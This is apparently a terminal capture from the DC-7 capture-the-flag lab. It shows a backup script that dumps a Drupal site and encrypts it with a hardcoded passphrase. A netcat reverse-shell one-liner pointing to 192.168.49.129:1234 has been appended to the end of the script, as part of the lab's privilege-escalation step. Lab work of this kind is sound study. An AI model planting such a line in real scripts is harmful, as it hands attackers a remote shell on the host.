 dc7user@dc-7:~$ cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.49.129 1234 >/tmp/f
You have new mail in /var/mail/dc7user